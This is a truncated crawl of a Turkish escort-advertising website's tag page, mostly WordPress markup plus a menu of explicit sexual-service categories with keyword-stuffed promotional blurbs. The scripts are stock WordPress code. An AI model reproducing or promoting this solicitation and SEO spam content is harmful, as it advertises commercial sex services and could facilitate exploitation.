

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tyescorts.com/ad-tag/balgat-sinirsiz-escort/
body_size: 18138
content:
<!DOCTYPE html>
<html lang="tr">
<html itemtype="http://schema.org/WebSite">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google" value="notranslate"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Balgat Sınırsız Escort | Ankara Escort</title>

	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="generator" content=""/>
<!-- All In One SEO Pack 9.7.1[274,314] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="http://www.tyescorts.com/ad-tag/balgat-sinirsiz-escort/" />
<!-- All In One SEO Pack -->
<link rel="amphtml" href="http://yapatasdalskmaweaw.com/ad-tag/balgat-sinirsiz-escort/amp/" /><meta name="generator" content="AMP for WP 1.0.99.1"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; akışı" href="http://www.tyescorts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; yorum akışı" href="http://www.tyescorts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ankara Escort &raquo; Balgat Sınırsız Escort Tag akışı" href="http://www.tyescorts.com/ad-tag/balgat-sinirsiz-escort/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.tyescorts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.tyescorts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='http://www.tyescorts.com/wp-content/themes/classipress/framework/styles/jquery-ui/jquery-ui.min.css?ver=1.11.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='at-main-css' href='http://www.tyescorts.com/wp-content/themes/classipress/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='at-color-css' href='http://www.tyescorts.com/wp-content/themes/classipress/styles/red.css?ver=3.6.1' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='at-ie7-css' href='http://www.tyescorts.com/wp-content/themes/classipress/styles/ie7.css?ver=3.6.1' type='text/css' media='all' />
<![endif]-->
<!--[if IE 8]>
<link rel='stylesheet' id='at-ie8-css' href='http://www.tyescorts.com/wp-content/themes/classipress/styles/ie8.css?ver=3.6.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dashicons-css' href='http://www.tyescorts.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"http:\/\/www.tyescorts.com\/ad-tag\/balgat-sinirsiz-escort\/"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-content/themes/classipress/includes/js/tinynav.min.js?ver=1.1" id="tinynav-js"></script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-content/themes/classipress/theme-framework/js/footable/jquery.footable.min.js?ver=2.0.3" id="footable-js"></script>
<script type="text/javascript" id="theme-scripts-js-extra">
/* <![CDATA[ */
var classipress_params = {"appTaxTag":"ad_tag","require_images":"","ad_parent_posting":"yes","ad_currency":"TEL:","currency_position":"left","home_url":"http:\/\/www.tyescorts.com\/","ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"ad301c6e13","text_processing":"Processing...","text_require_images":"Please upload at least one image.","text_before_delete_ad":"Are you sure you want to delete this ad?","text_mobile_navigation":"Navigation","loader":"http:\/\/www.tyescorts.com\/wp-content\/themes\/classipress\/images\/loader.gif","listing_id":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tyescorts.com/wp-content/themes/classipress/includes/js/theme-scripts.min.js?ver=3.6.1" id="theme-scripts-js"></script>
<link rel="https://api.w.org/" href="http://www.tyescorts.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.tyescorts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="shortcut icon" href="http://www.tyescorts.com/wp-content/themes/classipress/images/favicon.ico" />

	<meta name="generator" content="ClassiPress 3.6.1" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://www.tyescorts.com/feed/?post_type=ad_listing">
<meta property="og:type" content="website" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:site_name" content="Ankara Escort" />
<meta property="og:image" content="http://www.tyescorts.com/wp-content/uploads/2018/08/ankaraescort.png" />
<meta property="og:url" content="http://www.tyescorts.com/ad-tag/balgat-sinirsiz-escort/" />
<meta property="og:title" content="Balgat Sınırsız Escort" />
	<style type="text/css" id="cp-header-css">
			#logo .site-title,
		#logo .description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
	
	</style>
	
    <style type="text/css">

					body { background: #efefef; }
		
					.content a:not(.cp-fixed-color):not(.selectBox) { color: #aa0a7a; }
			#easyTooltip { background: #aa0a7a; }
			.tags span { background: #aa0a7a; }
			span.colour { color: #aa0a7a; }
			.tags span:before { border-color: transparent #aa0a7a transparent transparent; }
		
					.header_top { background: #aa0a7a;  }
		
					.header_top .header_top_res p a { color: #ffffff; }
		
		
					.header_main, .header_main_bg { background: #EFEFEF; }
		
					.header_menu, .footer_menu { background: #aa0a7a; }
			ol.progtrckr li.progtrckr-done, ol.progtrckr li.progtrckr-todo { border-bottom-color: #aa0a7a; }
		
		
					.btn_orange, .pages a, .pages span, .btn-topsearch,	.reports_form input[type="submit"] { background: #4c0033; }
			.tab-dashboard ul.tabnavig li a.selected { border-bottom: 1px solid #4c0033;background: #4c0033; }
			.tab-dashboard ul.tabnavig li a { background:  rgba(76, 0, 51, 0.6) ; }
			ol.progtrckr li.progtrckr-done:before { background: #4c0033; }
		
					.footer { background: #313131; }
		
					.footer_main_res div.column { color: #aa0a7a; }
		
		
					.footer_main_res div.column a, .footer_main_res div.column ul li a { color: #ffffff; }
		
					.footer_main_res { width: 940px; }
			@media screen and (max-width: 860px) {
				.footer_main_res {
					width: 100%;
					overflow: hidden;
				}
				#footer .inner {
					float: left;
					width: 95%;
				}
			}
		
					.footer_main_res div.column { width: 200px; }
			@media screen and (max-width: 860px) {
				.footer_main_res div.column {
					float: left;
					width: 95%;
				}
			}
		
	</style>
</head>

<body class="archive tax-ad_tag term-balgat-sinirsiz-escort term-347">

	
	<div class="container">

		
				
<div class="header">
<a href="/" title="ankara escort" target="_blank"><font color="black"><b>ankara escort</b></font>

	<div class="header_top">
</a>
		<div class="header_top_res">

			<p>
				
			Welcome, <strong>visitor!</strong> [

			
			<a href="http://www.tyescorts.com/login/">Login</a> ]&nbsp;

		
				<a href="http://www.tyescorts.com/feed/?post_type=ad_listing" class="dashicons-before srvicon rss-icon" target="_blank" title="RSS Feed"></a>

				
							</p>

		</div><!-- /header_top_res -->

	</div><!-- /header_top -->


	<div class="header_main">

		<div class="header_main_bg">

			<div class="header_main_res">

				<div id="logo">

											<a class="site-logo" title="ankara escort" href="http://www.tyescorts.com/">
							<img src="http://www.tyescorts.com/wp-content/uploads/2018/08/ankaraescort.png" class="header-logo" width="300" height="80" alt="" />
						</a>
										
				</div><!-- /logo -->

				<div class="adblock">
									</div><!-- /adblock -->

				<div class="clr"></div>

			</div><!-- /header_main_res -->

		</div><!-- /header_main_bg -->

	</div><!-- /header_main -->


	<div class="header_menu">

		<div class="header_menu_res">

			<ul id="menu-header" class="menu"><li id="menu-item-1337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1337"><a href="http://www.tyescorts.com/" title="ankara escort">Anasayfa</a></li>
<li id="menu-item-1338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1338"><a href="http://www.tyescorts.com/kategoriler/">Bölgeler</a><div class="adv_categories" id="adv_categories"><div class="catcol first"><ul class="maincat-list"><li class="maincat cat-item-1173"><a href="http://www.tyescorts.com/ad-category/anal-oral-yapan-escort/" title="">Anal Oral Yapan Escort</a>  </li>
<li class="maincat cat-item-51"><a href="http://www.tyescorts.com/ad-category/anal-yapan-escort/" title="Pürüzsüz ankara anal yapan escort kadınları burada bulunmaktadır. Takip edip zevkinize değer katmalısınız.">Anal yapan escort</a>  </li>
<li class="maincat cat-item-1167"><a href="http://www.tyescorts.com/ad-category/ankara-anal-yapan-escort/" title="">Ankara Anal Yapan Escort</a>  </li>
<li class="maincat cat-item-1165"><a href="http://www.tyescorts.com/ad-category/ankara-azgin-escort/" title="">Ankara Azgın Escort</a>  </li>
<li class="maincat cat-item-105"><a href="http://www.tyescorts.com/ad-category/ankara-bayan-escort/" title="Kendi tarzınızı oluşturabileceğiniz ankara bayan escort ile iletişime geçmek ister misiniz? Aşağıdaki ilanlara göz atınız.">Ankara bayan escort</a>  </li>
<li class="maincat cat-item-1180"><a href="http://www.tyescorts.com/ad-category/ankara-buyuk-goguslu-escort/" title="">Ankara Büyük Gögüslü Escort</a>  </li>
<li class="maincat cat-item-1177"><a href="http://www.tyescorts.com/ad-category/ankara-cimcif-yapan-escort/" title="">Ankara Cimcif Yapan Escort</a>  </li>
<li class="maincat cat-item-1238"><a href="http://www.tyescorts.com/ad-category/ankara-cilgin-escort/" title="">Ankara Cılgın Escort</a>  </li>
<li class="maincat cat-item-1166"><a href="http://www.tyescorts.com/ad-category/ankara-dul-escort/" title="">Ankara Dul Escort</a>  </li>
<li class="maincat cat-item-1128"><a href="http://www.tyescorts.com/ad-category/ankara-elit-escort/" title="">Ankara Elit Escort</a>  </li>
<li class="maincat cat-item-1169"><a href="http://www.tyescorts.com/ad-category/ankara-elit-sinirsiz-escort/" title="">Ankara Elit Sınırsız Escort</a>  </li>
<li class="maincat cat-item-40"><a href="http://www.tyescorts.com/ad-category/ankara-escort/" title="Ankara escort , limitleri zorlayan bir harekete öncü oluyor. Hatta büyük bir mutluluk hengamesi yaşatıyor. Sizlere en kaliteli ankara escort kızlarını bu içerikte sağlıyor. Kaçırmayınız efendiler.">Ankara escort</a>  </li>
<li class="maincat cat-item-41"><a href="http://www.tyescorts.com/ad-category/ankara-escort-bayan/" title="Tüm hakları gözetmeksizin bir ankara escort bayan ilişkisine sahip olabileceğiniz yapıdasınız. Genç ve taze çıtırlar bu nüshada toplanmaktadır.">Ankara escort bayan</a>  </li>
<li class="maincat cat-item-52"><a href="http://www.tyescorts.com/ad-category/ankara-escort-kirala/" title="Şekillendiren ankara escort kiralama servisinde bugün daha farklıyız. Kaçırmamanızı tavsiye eder, bekleriz.">Ankara escort kirala</a>  </li>
<li class="maincat cat-item-67"><a href="http://www.tyescorts.com/ad-category/ankara-eskort/" title="Panda sever gibi Ankara eskort sevmek isteyeceğinizi düşünüyoruz. Bunu hak eden bir bireysiniz.">Ankara eskort</a>  </li>
<li class="maincat cat-item-759"><a href="http://www.tyescorts.com/ad-category/ankara-evi-olan-escort/" title="">Ankara Evi Olan Escort</a>  </li>
<li class="maincat cat-item-1208"><a href="http://www.tyescorts.com/ad-category/ankara-fantazi-escort/" title="">Ankara Fantazi Escort</a>  </li>
<li class="maincat cat-item-1170"><a href="http://www.tyescorts.com/ad-category/ankara-fanteziye-acik-escort/" title="">Ankara Fanteziye Acık Escort</a>  </li>
<li class="maincat cat-item-1174"><a href="http://www.tyescorts.com/ad-category/ankara-fetis-escort/" title="">Ankara Fetiş Escort </a>  </li>
<li class="maincat cat-item-1239"><a href="http://www.tyescorts.com/ad-category/ankara-fetis-yapan-escort/" title="">Ankara Fetiş Yapan Escort</a>  </li>
<li class="maincat cat-item-96"><a href="http://www.tyescorts.com/ad-category/ankara-grup-escort/" title="Birden fazla insanlarla ankara grup escort yapabilirsiniz. Tadınızı damağınızda bırakmamaya yardımcı olacaktır.">Ankara grup escort</a>  </li>
<li class="maincat cat-item-1152"><a href="http://www.tyescorts.com/ad-category/ankara-kaliteli-escort/" title="">Ankara Kaliteli Escort</a>  </li>
<li class="maincat cat-item-885"><a href="http://www.tyescorts.com/ad-category/ankara-masoz-escort/" title="">Ankara Masöz Escort</a>  </li>
<li class="maincat cat-item-1176"><a href="http://www.tyescorts.com/ad-category/ankara-olgun-demetevler-escort/" title="">Ankara Olgun Demetevler Escort</a>  </li>
</ul>
</div><!-- /catcol -->
<div class="catcol"><ul class="maincat-list"><li class="maincat cat-item-79"><a href="http://www.tyescorts.com/ad-category/ankara-olgun-escort/" title="Yaşça büyük kadınlarla ankara olgun escort sayesinde beraber olabilirsiniz. İçeriği bol, güzel bir uygulamadır.">Ankara olgun escort</a>  </li>
<li class="maincat cat-item-1172"><a href="http://www.tyescorts.com/ad-category/ankara-olgun-rus-escort/" title="">Ankara Olgun Rus Escort</a>  </li>
<li class="maincat cat-item-49"><a href="http://www.tyescorts.com/ad-category/ankara-rus-escort/" title="Yabancı sevenler ankara rus escort tavsiyemizi dinlesinler. Onlara en tatlı Rus kadınlarını sevgili olarak atayacağız.">Ankara rus escort</a>  </li>
<li class="maincat cat-item-1175"><a href="http://www.tyescorts.com/ad-category/ankara-sahibelik-yapan-escort/" title="">Ankara Sahibelik Yapan Escort</a>  </li>
<li class="maincat cat-item-1209"><a href="http://www.tyescorts.com/ad-category/ankara-sarisin-dogal-escort/" title="">Ankara Sarısın Dogal Escort</a>  </li>
<li class="maincat cat-item-1168"><a href="http://www.tyescorts.com/ad-category/ankara-sicak-tenli-escort/" title="">Ankara Sıcak Tenli Escort</a>  </li>
<li class="maincat cat-item-45"><a href="http://www.tyescorts.com/ad-category/ankara-sinirsiz-escort/" title="Mükemmeliyeti ankara sınırsız escort ile yakalayın. Çünkü Ankara&#039;da sınırsız tüm bayan escortlar bu çatı altında toplanmaktadır.">Ankara sınırsız escort</a>  </li>
<li class="maincat cat-item-1179"><a href="http://www.tyescorts.com/ad-category/ankara-sinirsiz-sevisme-yapan-escort/" title="">Ankara Sınırsız Sevişme Yapan Escort</a>  </li>
<li class="maincat cat-item-765"><a href="http://www.tyescorts.com/ad-category/ankara-strapon-escort/" title="">Ankara Strapon Escort</a>  </li>
<li class="maincat cat-item-47"><a href="http://www.tyescorts.com/ad-category/ankara-turbanli-escort/" title="Tesettürden hoşlanan beylere önereceğimiz bir ankara türbanlı escort sayfasıdır. Bu kategoride Ankara&#039;nın en tatlı türbanlı escortları ile iletişim halinde olabilirsiniz.">Ankara Türbanlı Escort</a>  </li>
<li class="maincat cat-item-1181"><a href="http://www.tyescorts.com/ad-category/ankara-tutkulu-escort/" title="">Ankara Tutkulu Escort</a>  </li>
